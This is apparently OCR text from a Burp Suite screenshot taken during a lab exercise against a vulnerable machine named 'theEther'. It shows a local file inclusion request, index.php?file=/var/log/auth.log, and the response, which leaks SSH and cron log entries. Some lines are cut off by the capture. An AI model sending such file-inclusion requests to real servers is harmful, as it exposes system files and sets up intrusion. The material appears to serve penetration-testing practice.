 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Follow redirection Target: http://192.168.247.227
Request
Raw Params Headers Hex
1 GET /index.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.247.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Pretty
Response
Raw Headers Hex Render
7 t-Type: text/html; charset=UTF-8
8
9 07:23:32 theEther sshd[1642]: Did not receive identification string from 192.16
10 07:23:38 theEther sshd[1643]: Protocol major versions differ for 192.168.247.21
11 07:23:38 theEther sshd[1644]: Protocol major versions differ for 192.168.247.21
12 07:23:38 theEther sshd[1645]: fatal: Unable to negotiate with 192.168.247.210 p
13 07:23:38 theEther sshd[1647]: Connection closed by 192.168.247.210 port 50122
14 07:23:38 theEther sshd[1649]: Connection closed by 192.168.247.210 port 50134
15 07:23:38 theEther sshd[1651]: fatal: Unable to negotiate with 192.168.247.210 p
16 07:23:38 theEther sshd[1653]: fatal: Unable to negotiate with 192.168.247.210 p
17 07:23:39 theEther sshd[1655]: Connection closed by 192.168.247.210 port 50150
18 07:30:01 theEther CRON[1694]: pam_unix(cron:session): session opened for user
19 07:30:01 theEther CRON[1694]: pam_unix(cron:session): session closed for user
20 07:39:01 theEther CRON[1737]: pam_unix(cron:session): session opened for user
21 07:39:01 theEther CRON[1737]: pam_unix(cron:session): session closed for user
22 07:50:38 theEther sshd[1804]: pam_unix(sshd:auth): authentication failure; log
23 07:50:40 theEther sshd[1804]: Failed password for root from 192.168.247.210 po
24
25 YPE html>
26
27 te Name: Carinary
28 : <a href="http://www.os-templates.com/">OS Templates</a>
29 URI: http://www.os-templates.com/
30 e: Free to use under our free template licence terms
31 e URI: http://www.os-templates.com/template-terms
32
33 lang="">
34 d>
Search...
0 matches
Pretty